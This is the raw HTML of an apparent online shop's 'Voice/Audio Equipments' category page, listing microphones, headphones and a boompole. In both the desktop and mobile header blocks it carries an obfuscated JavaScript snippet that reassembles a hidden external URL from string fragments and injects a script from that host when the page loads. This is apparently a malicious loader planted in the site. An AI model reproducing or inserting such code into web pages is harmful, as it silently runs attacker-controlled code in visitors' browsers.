<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Voice/Audio Equipments							</h1>

													
															<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
			<a href="#" rel="nofollow">
				Categories			</a>
		</div>

		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://trendymedia.co.tz/index.php/shop/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-21 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/camcorders/" ><span class="nav-link-summary"><span class="nav-link-text">Camcorders</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-72 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/camera-bags-and-cases/" ><span class="nav-link-summary"><span class="nav-link-text">Camera Bags &amp; Cases</span><span class="nav-link-count">19 products</span></span></a>
</li>
	<li class="cat-item cat-item-71 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/cameras/" ><span class="nav-link-summary"><span class="nav-link-text">Cameras</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-86 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/cctv-and-surveillance-cameras/" ><span class="nav-link-summary"><span class="nav-link-text">CCTV &amp; Surveillance Cameras</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-76 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/drones-and-aerial-photo-gadgets/" ><span class="nav-link-summary"><span class="nav-link-text">Drones &amp; Aerial Photo Gadgets</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-70 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/flashes-and-speedlites/" ><span class="nav-link-summary"><span class="nav-link-text">Flashes &amp; Speedlites</span><span class="nav-link-count">23 products</span></span></a>
</li>
	<li class="cat-item cat-item-73 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/lenses/" ><span class="nav-link-summary"><span class="nav-link-text">Lenses</span><span class="nav-link-count">37 products</span></span></a>
</li>
	<li class="cat-item cat-item-82 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/light-controllers/" ><span class="nav-link-summary"><span class="nav-link-text">Light Controllers</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-80 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/live-streaming-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Live Streaming Devices</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-81 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/media-conversion-transfer-equips/" ><span class="nav-link-summary"><span class="nav-link-text">Media Conversion/Transfer Equips</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-77 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/media-storage-memory-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Media Storage/Memory Devices</span><span class="nav-link-count">16 products</span></span></a>
</li>
	<li class="cat-item cat-item-85 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/point-of-sell-devices-and-efds/" ><span class="nav-link-summary"><span class="nav-link-text">Point of Sales Devices &amp; EFDs</span><span class="nav-link-count">3 products</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/power-and-charging-devices/" ><span class="nav-link-summary"><span class="nav-link-text">Power &amp; Charging Devices</span><span class="nav-link-count">17 products</span></span></a>
</li>
	<li class="cat-item cat-item-83 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/remote-monitors-and-switches/" ><span class="nav-link-summary"><span class="nav-link-text">Remote, Monitors &amp; Switches</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-84 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/studio-backgrounds/" ><span class="nav-link-summary"><span class="nav-link-text">Studio Backgrounds</span><span class="nav-link-count">2 products</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/studio-lighting/" ><span class="nav-link-summary"><span class="nav-link-text">Studio Lighting</span><span class="nav-link-count">29 products</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/tripods-and-supports-equips/" ><span class="nav-link-summary"><span class="nav-link-text">Tripods &amp; Supports Equips</span><span class="nav-link-count">28 products</span></span></a>
</li>
	<li class="cat-item cat-item-87  wd-event-hover"><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/two-way-radios-and-walkie-talkies/" ><span class="nav-link-summary"><span class="nav-link-text">Two way Radios &amp; Walkie Talkies</span><span class="nav-link-count">0 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-88 "><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/two-way-radios-and-walkie-talkies/two-way-radios-walkie-talkies/" ><span class="nav-link-summary"><span class="nav-link-text">Two Way Radios &amp; Walkie Talkies</span><span class="nav-link-count">0 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-75  wd-active"><a class="category-nav-link" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" ><span class="nav-link-summary"><span class="nav-link-text">Voice/Audio Equipments</span><span class="nav-link-count">29 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="wd-widget-stock-status-9" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">Stock status</h5>			<ul>
									<li>
						<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?stock_status=onsale" class="">
							On sale						</a>
					</li>
				
									<li>
						<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?stock_status=instock" class="">
							In stock						</a>
					</li>
							</ul>
			</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb">				<a href="https://trendymedia.co.tz" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					Voice/Audio Equipments				</span>
			</nav>		
		<p class="woocommerce-result-count">
	Showing 1&ndash;12 of 29 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?per_page=12" class="per-page-variation current-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>
									
										<a rel="nofollow noopener" href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>
									</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


		<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		

			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 grid-columns-3 pagination-pagination row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 first  type-product post-8270 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="8270">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/audio-technica-pro-24cm-compact-stereo-condenser-microphone-with-camera-shoe-mount/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-3.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/audio-technica-pro-24cm-compact-stereo-condenser-microphone-with-camera-shoe-mount/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/AUDIO-TECHNICA-PRO-24CM-COMPACT-1.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/audio-technica-pro-24cm-compact-stereo-condenser-microphone-with-camera-shoe-mount/">AUDIO-TECHNICA PRO-24CM &#8211; COMPACT  STEREO CONDENSER MICROPHONE  WITH CAMERA SHOE MOUNT</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/audio-technica-pro-24cm-compact-stereo-condenser-microphone-with-camera-shoe-mount/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8270" data-product_sku="" aria-label="Read more about &ldquo;AUDIO-TECHNICA PRO-24CM - COMPACT  STEREO CONDENSER MICROPHONE  WITH CAMERA SHOE MOUNT&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8270" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/audio-technica-pro-24cm-compact-stereo-condenser-microphone-with-camera-shoe-mount/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8270">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8270" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 type-product post-8159 status-publish instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="8159">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/meters-music-ov-1-headphones-black-m-ov-1-blk/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/meters-music-ov-1-headphones-black-m-ov-1-blk/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/METERS-MUSIC-OV-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
		<h3 class="wd-entities-title"><a href="https://trendymedia.co.tz/index.php/product/meters-music-ov-1-headphones-black-m-ov-1-blk/">METERS MUSIC OV-1 HEADPHONES &#8211; BLACK  (M-OV-1-BLK)</a></h3>				<div class="wd-product-cats">
			<a href="https://trendymedia.co.tz/index.php/product-category/voice-audio-equipments/" rel="tag">Voice/Audio Equipments</a>		</div>
			</div>
	<div class="bottom-information">
		
			</div> 
	<div class="wd-buttons wd-pos-r-b">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
			<a href="https://trendymedia.co.tz/index.php/product/meters-music-ov-1-headphones-black-m-ov-1-blk/" data-quantity="1" class="button wp-element-button product_type_simple add-to-cart-loop" data-product_id="8159" data-product_sku="" aria-label="Read more about &ldquo;METERS MUSIC OV-1 HEADPHONES - BLACK  (M-OV-1-BLK)&rdquo;" rel="nofollow"><span>Read more</span></a>
                
                            
            		</div>
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://trendymedia.co.tz/index.php/compare/" data-id="8159" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
						<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://trendymedia.co.tz/index.php/product/meters-music-ov-1-headphones-black-m-ov-1-blk/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8159">Quick view</a>
		</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://trendymedia.co.tz/index.php/wishlist/" data-key="30ec04f3f9" data-product-id="8159" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
			</div>
</div>

</div>

				
					
					<div class="product-grid-item product wd-hover-info  col-md-4 col-6 last  type-product post-8176 status-publish last instock product_cat-voice-audio-equipments has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="8176">

		
<div class="product-element-top wd-quick-shop">
	<a href="https://trendymedia.co.tz/index.php/product/rode-high-grade-aluminum-boompole-three-section-3-3m/" class="product-image-link">
		<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />	</a>
				<div class="hover-img">
				<a href="https://trendymedia.co.tz/index.php/product/rode-high-grade-aluminum-boompole-three-section-3-3m/">
					<img width="430" height="500" src="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-430x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-430x500.jpg 430w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-258x300.jpg 258w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-688x800.jpg 688w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-768x893.jpg 768w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-700x814.jpg 700w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1-150x174.jpg 150w, https://trendymedia.co.tz/wp-content/uploads/2022/03/RODE-HIGH-GRADE-ALUMINUM-BOOMPOLE-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />				</a>
			</div>
			
	<div class="top-information">
